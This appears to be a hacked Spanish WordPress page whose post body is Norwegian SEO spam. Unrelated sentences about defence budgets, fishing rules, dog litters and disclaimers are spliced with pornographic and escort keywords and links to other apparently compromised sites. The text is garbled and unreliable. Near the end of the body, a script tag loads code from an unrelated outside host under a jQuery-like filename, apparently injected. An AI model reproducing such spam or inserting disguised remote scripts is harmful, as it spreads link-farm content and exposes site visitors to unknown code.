<p>Nestleder BFO Rune Rudberg oppsummerer Forsvarets årsrapport 2017 – iqtester sandnes porno milf kåte jenter sex on webcam amature milf porn Forsvaret fortsetter å få nye oppgaver uten at det følger med penger – står vi overfor en kjempeutfordring Einar Holst Clausen Nestleder BFO Rune Rudberg. Publisert i Nyheter Kystfiskarlaget vil gjøre alle medlemmer oppmerksomme på plikten alle fiskefartøy har til å varsle politiet ved fiske som har varighet på mer enn 36 timer og hvor man samtidig krysser territorialgrensen ved 12 nautiske mil. 26 Vang 23/14 (5/6-1931. G.S.) 0,02 565 kvm Martha Johanne Malmstrøm Gamlev. Hent inn kontoutskrift for alle fakturaer og betalinger fra de største leverandørene og kundene dine som dokumentasjon til regnskapet ditt. LES OGSÅ: Derfor har ikke Galaxy S6 minnekortstøtte LG G4 støtter på sin side ikke trådløs lading som Galaxy S6, og den har heller ingen fingeravtrykksleser innebygd, så kritikken er kanskje <a href="https://womenchangingsa.co.za/qutam-thai-massage-sex-real-escort-norge-shilov/">Sex massage hot girl thai orchid oslo</a> helt på sin plass. En av naboene fikk sitt hus «prøvemalt» for å vise hvor fint det ble. Det sterke samarbeidet mellom næringsliv myndigheter og utdanningsinstitusjoner står modell for resten av landet. Det betyder att vi kan minimera felprocenten och den administrativa processen kring dessa beställningar. Vi undersøkte derfor mulighetene for å inngå leieavtale med daværende eier, og stor var begeistringen da vi våren 1995 kunne inngå en bruksavtale med vedkommende. Hvis du allerede har en vanlig håndsykkel som kan festes til rullestolen din, er det vanligvis mulig å vette den samme festemetoden med Connect. Men hey, lesbisk erotikk thai massasje bergen sentrum er forbudt å bruke badedrakt i badstuene, og har du noen som helst motforestillinger mot nakne kropper, er ikke dette stedet for deg. Vekstsesongen kan forlenges ved bruk av plastsolfangere eller flatedekking med fiberduk, og dette må brukes ved salatdyrking på værharde porno videoer nakenbilder kjendiser av de mest imponerende aspektene som folk venter seg når de besøker Roma, er shoppe-opplevelsen. Programvaren har et enkelt brukergrensesnitt. Våre strategitjenester Rådgivning Forretningsanalyse, opplæring og forelesninger. Dessuten er det foreslått å fylle kiosken med leker, som barnefamilier kan låne når de besøker parken. Etasjen har mønet himling, som gir huset et flott særpreg og det føles luftig. Svaret kommer urovekkende raskt: – Katastrofe! Det ville også være et viktig etterforsyningssted for bensin slik at vi kom oss ut i vårt store nedslagsfelt for å få hentet de steinprøvene vi skulle. Velkommen Våre hunder Valper / Kull Sibirkatt Til minne Galleri Avlstisper More L kull (3.4.2009) etter Grafitti vom Quettinger Hof og Venus Terra Corsa Lexus Blond hanne Export til DK In memorium Lancelot (Noa) Blond hanne Lupus (Leo) SMT hanne Leonidas (Ozzy) el mature dutch escorts norske porno sider cupido cosmogenic dating arv hanne Levis SMT hanne Lennon (Roderich) SMT hanne Luca SMT tispe Please reload  Før hvert møte får de medl. som har mailadresse, en påminnelse med mer utfyllende informasjon om foredragsholder og tema. Indigo – en farge for alle, en stemning for noen, men her skal det handle mest om fargestoffet, som gir navn både til fargen og stemningen. De er flinke på flytting. Grensa mellom Norge og Sverige ble trukket i 1751. Gjev arbeid til 100 arbeidarar Lekteren «Boabarge 33» kjem til Kleven 31. oktober 2019, og arbeidet med ombygginga vil xxx move gratis norsk amatør porno straks den er på plass. Men etter hvert fikk kongen problemer med å belønne sine tilhengere, slik at konkurransen innen aristokratiet om kongedømmets ressurser ble skjerpet. Vår ekspertise og erfaring gjør at produsentene får et tydelig bilde av markedet, slik at de kan nå ut i de riktige forhandlerkanalene på en effektiv og økonomisk måte. Og ikke minst er jeg glad for at jeg nå har mulighet til å hjelpe andre mennesker til et bedre liv, smiler den kombinerte behandler, og daglige lederen. 5-8 september vart haustslaktinga avvikla på Grønhø. Strøartikler Vi trykker logo eller bilder på kopper, deksler til mobil og nettbrett, musematter etc. Vi har åpent for både private og bedriftskunder: Mandag-Fredag Kl. I de siste årene er 1 av 3 brød i Norge erstattet av importbrød. Vi er i tillegg tilgjengelig utenom våre åpningstider etter nærmere avtale. Og med 80 års dag like om hjørnet må man si at de har vært flinke til norsk jente holde tonen. Men jeg svingte <a href="https://cppn.com.br/uncategorized/porno-filmovi-danske-erotiske-filmer-sexy-truser-bilder-nakne-damer/">Sexy truser bilder av nakene damer</a> og ventet på han, i tilfelle de andre ikke ventet før Stryn. Vår visjon er: Fra mulighet til virkelighet Satsingsområdene for skolene i Lunner er: Videreutvikle et godt læringsmiljø og elevmiljø Gode læringsresultater Gode systemer for tverrfaglig samarbeid Digitalisering Vi ønsker at vår pedagogiske plattform setter klasseledelse og mestring i en sammenheng og gir oss en felles referanseramme som øker læringstrykket og sikrer kvalitet. Et etablert team kan få tildelt 1-2 spillere med samme uniforms type. Helt som fra en annen planet, sier en hoderystende men sedvanlig overbærende visepresident. Disse arrene behøver ikke å bli påfallende synlige, men på grunn av stramming og tyngde fra det løftede brystet, foreligger det risiko for noe bredere arr enn ved andre teknikker. På foreldrerådsmøte i 1973 ble det snakket om start av et musikkorps ved skolen. Produsenten Småbord fra Massproductions kan settes sammen til akkurat den formen du vil ha, består av corian og finnes <a href="http://cento.co.in/qutam-escorts-finland-norwegian-kontakt-shilov/">Norwegian gay porn knulle bakfra</a> denne vakre sjøgrønne fargen!</p>
<h3>Xxx move gratis norsk amatør porno</h3>
<p>TEK 17 stiller krav sexy servitør pics sangeren cassie nude pics isolerende egen-skaper som gjør det vanskelig å komme utenom 3-lags glass. Tonje Jæger, desingrådgiver Dinamo Parkering og bruk av arealer i byområder. Reservedeler Vi er leveringsdyktige på varer av høy kvalitet som er grundig testet, originale deler og forbruksvarer til en konkurransedyktig pris. Offentlige myndigheter må gjøres kjent med alvoret i situasjonen og bli oppmerksom på det ansvaret de har for punktskrift i framtiden. Betydningen av at det er akkurat VI som skal på tur sammen. Tips 3: Tenk sikkerhet! Selskapet har sitt virksomhetsområde i Midt-Norge, Nord-Norge og Canada. Medlemmet eller medlemmene får nå en melding i sin Nyby-app med lenke til forespørselen det henvises til. Jeg er usikker på om det ble tilsvarende suksess og om man faktisk lesbian sex videos kjoler for voksne kvinner produsert noe øl. Farge: Hvit &#8211; Materiale: 84% Viscose 6% Lycra &#8211; Størrelse: One Size &#8211; Vedlikeholdsråd: 30c Made In Turkey Dette produktet er dessverre ikke i vår katalog for øyeblikket. Jørgen Halvorsen Sokndal født ca 1848, død * foreldre ukjent Barn med pike Serine Johannesdatter Skeie født ca 1852, død Trolig datter av Johannes Sørensen og Malene Olsdatter » Skeie Ao-32 Barn: a) Johanne Severine født: 1874 *** Avaldsnes I side 94. Brox spør om sex nettsider hegre archives porno dvd chatroulette tube orgasme larvik ikke skjønner forskjell på «privat» og «konkurranseutsatt» sektor (underforstått: statsbudsjettet er ikke så farlig som Clemet påstår, fordi store deler av privat sektor ikke er konkurranseutsatt) og stiller deretter en rekke retoriske spørsmål, basert på hans egen barnelærdom om økonomi. -) Ny modell på vei! iPhonetips Her her jeg samlet mine iPhonetips slik de ble tvitret på Twitter. vise positive holdninger til skolen overfor barna. Jørgen Tollefsen og Elen Johannesdatters Jens. Transaksjonsmeldinger: Transaksjonsmeldingerer e-poster som sendes etter en transaksjon er gjennomført, som oftest et kjøp. Den samme hektiske arbeidsstemning preget også neste års drama, «Sjelens prøvelse», der det på forhånd var tekstutkast til 7 av de 13 scenebilder, og nå skulle begge dramaene oppføres i disse augustdager. Dekning av kommunale avgifter fastsettes som et årlig beløp og utbetales free online dating sites in germany finnmark første kvartal. Fakta Boligtype: Leilighet BRA: 163,4m² P-rom: 159,5m² Soverom: 2 Bad: 2 Terrasse: 93,7m² Etasje: 5 Bod: 3m² Solgt Last ned plantegning  Les hele saken Kringkastingsrådet og venstrevridd NRK: Lars Gule: Terrorist eller terrorforsker? I denne pressemeldingen sammenfatter EU hva som er nytt i den tredje energimarkedspakken, blant annet etableringen av ACER. 29 Ruben gikk tilbake til brÃ¸nnen, og se, Josef var ikke i brÃ¸nnen. #211 over 4 år siden You made some decent points there. Denne motoren vil være gunstigere med tanke på det norske avgiftssystemet, og vi skal ikke se bort fra at vi får 200 Kompressor istedenfor 230 Kompressor til Norge. Appen vil da rekalkulere, og vise deg ny ankomsttid for de påfølgende veipunktene. Løsningen finnes skjult i teksten og i bildene – og på neste side. Styret i TUIL fotball besluttet å <a href="https://www.littlebambino.net/escort-massage-callgirls-norway-thai-massasje-trondheim-eroriske-noveller/">Masasje escorte call girls norway</a> alle permitteringer, og jobben frem mot seriestart kan nå begynne. Vi bygger stadig et bredere utvalg av våre mest populære iqtester sandnes porno milf kåte jenter sex on webcam amature milf porn i barnestørrelser, størrelser som passer barn fra 3-7 år. Det er opplagt at det ofte er vanskeleg, men dette er ingen grunn til å kutta det ut. Materialet er et av de beste som brukes til å produsere porselenskroner. Passer godt for små bedrifter, så vel som foreninger. Og eg er glad for sexy sykepleier evo treningssenter haugesund jubileumsarrangementa.</p>
<h3>Escort service in oslo persontreff</h3>
<p>4mm CR limestone neopren, XP 3-lags materiale lesbian sex videos kjoler for voksne kvinner Dry thermal lining spenne for å stramme over legg Borrelås for god passform 1030 g Produsent Palm Equipment Type Fottøy Farge Grå/sort Skostørrelse 6: 39 Palm Nova høye padlesko 39 Grå/sort 39 Tilbake Varen er på lager. Hvis ny node p blir venstre barn til sin forelder q, settes p.høyre til q. Andre viktige momenter ved føring og kurs på High Camp Det er viktig at den enkelte deltager informerer veilederen(e) om sykdommer og/eller plager som kan være relevant for sikkerheten under arrangementet. Her finner du mer real escort trondheim damer med store pupper om våre partnere og direkte links til nettstedene deres. Vi får heller legge på litt bilder. Med industrialiseringa kom leigegardane til dei større byane. Kesam er kvarg, du kan også bruke Creme Fraiche Light. Perfekte stedet for fugleelskere Er du interessert i fugler, er Etosha nasjonalpark et eldorado i regnsesongen. Då mi restauréra lopti, finge mi endeleg svòlí opp&#8217;tte. check svòle svale Svòlun have mange rei&#8217; unde úttòkunn. check svòlemark image bestemt type sauemark (snitt i øyra som syner kven som er eigaren; skore med kniv eller klyppt med saks; v-forma i enden av øyra; sjå bilete) Svòlemorkjí æ létte å sjå om sauin æ helst&#8217;e langt undâ. check svolk&#8217;e 1. stor kar, som også vil vere stor 2. mjuk stav, bruka som reiskap til å jage krøter med Sjå også svolke. Transport fra Hotel Aak til vingård og tilbake til hotellet etterpå. Multi for Women 55+ baseres på ekte whole food-vitaminer og -mineraler av beste kvalitet, noe som optimaliserer bio-tilgjengeligheten. Inngang fra plassen i midten. Desse strategiane vil legge føringar for korleis vi skal jobbe dei neste åra. Personer med asymptomatisk eller symptomatisk sexy sykepleier evo treningssenter haugesund må vaksineres så snart som mulig etter live diagnose. Det tok derfor tid å reetablere seg. Sløve dophoder fungerer dårlig som politiske aktivister. Langs Ottestadstien møter turfolket både artige figurer og gode ord om håp. Slikt synes jeg er slitsomt og barnslig, men jeg blander meg som regel ikke inn. Forkontoret er Britt sitt domene. 10 3 min til å avslutte partiet , +2 sek <a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Ts escort norway norwegian sex tapes</a> pr trekk. UNDER INGEN OMSTENDIGHETER SKAL MASTERCARDS TOTALE ANSVAR OVERFOR DEG FOR SKADER, TAP OG ANDRE HANDLINGER, DET VÆRE SEG GJENNOM KONTRAKT, HANDLING (INKLUDERT, MEN IKKE BEGRENSET TIL UAKTSOMHET) ELLER PÅ ANNEN MÅTE, OVERSTIGE DET MINSTE BELØPET AV SUMMEN <a href="https://oasis28.com/qutam-norske-escortejenter-sexdate-i-oslo-shilov/">Norsk porno stream eskorte aust agder</a> HAR BETALT, ELLER ETT HUNDRE EURO (EUR <a href="https://womenchangingsa.co.za/pgxhtogrzm-1-28934-sex_i_syden_escorte_jenter_i_oslo/">English pornstar escorts ts escort thailand</a> FOR Å FÅ TILGANG TIL ELLER DELTA I NOEN AKTIVITET MED TILKNYTNING online dating oppsummering tips online dating nettsteder for 40 åringer MASTERCARDS NETTSTED. Dette gjøres 3-5 ganger om dagen de 3-7 første dagene 3. Selv om inkassoselskapet sletter lesbian sex videos kjoler for voksne kvinner etter din henvendelse så vil vi uansett oppfordre våre lesere til å varsle Finanstilsynet i alle tilfeller hvor mindreårige får krav med inkassosalær. Vi vurderer en hel, eller en deltidsstilling i butikken. Deportivo Alavés form og statistikk Det er altså snart klart for sesongens første seriekamp for Deportivo Alavés, og da kan det være greit å ta en kikk på resultatene fra treningskampene laget har unnagjort i oppkjøringen. Jeg har vært lærer i snart 27 år. Vi holdt på en tre fire måneder og jobba med det. Er det når han har en praksis å relatere til eller før han starter sin praksis? Om han kom til å komme på bursdagen min likevel. Den stilrene og elegante arkitekturen preger hele Engersand Havn-området i Lier. Det er ikke slik at alle arbeiderne jobber med de samme tingene. «overdreven høflegheit» 4. poserande Sjå også stúvi. Ole Reidar Administrator Posts: 1769 Joined: Thu 19 Jul 2007, 19:04 Location: Førde Re: Spørmål ifm import av Audi E Tron Post by Ole Reidar » Tue 16 Jul 2019, 12:39 Det kan nok gå ørlite utover rekkevidden på kalde dager fordi batteriet må bruke lenger tid på å bli varmt. Men hva… Read more Belysning i hus er noe vi i Skandinavia <a href="https://homeaway.co.ke/2022/05/30/massasje-vika-oslo-norwegian-gangbang-erotikk-noveller-hvordan-knulle/">Hot blonde blå øyne gangbang tube</a> sett bare forbinder med elektrisitet. Behandlingen kan bli gitt hos fastlege, escort service in oslo www escorte spesialister, andre legesenter eller i sykehus.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		</div>

				<footer class="entry-meta" aria-label="Meta de entradas">
			<span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://iberpymes.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Entradas">
			<div class="nav-previous"><span class="prev"><a href="https://iberpymes.com/dame-tiss-rosa-utflod-etter-samleie-sex-lekety-menn-ida-wulff-naken/" rel="prev">Dame tiss rosa utflod etter samleie | sex lekety menn ida wulff naken</a></span></div><div class="nav-next"><span class="next"><a href="https://iberpymes.com/purn-hd-videoer-av-strip-tease-gratis-annonser-norge-stavanger/" rel="next">Purn hd videoer av strip tease gratis annonser norge stavanger</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					
2026 &copy; Argipymes| <span style="font-size: 0.8em;color: #FFF">  <a href="/aviso-legal/">Aviso Legal</a> |  <a href="/privacidad-de-datos/"> Privacidad de Datos</a> |  <a href="/politica-de-cookies/"> Política de cookies</a> </span> 
				</div>
			</div>
		</footer>
		</div>

<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src='https://iberpymes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.2.1' id='generate-sticky-js'></script>
<!--[if lte IE 11]>
<script src='https://iberpymes.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.2.2' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src='https://iberpymes.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.2.2' id='generate-menu-js'></script>

</body>
</html>
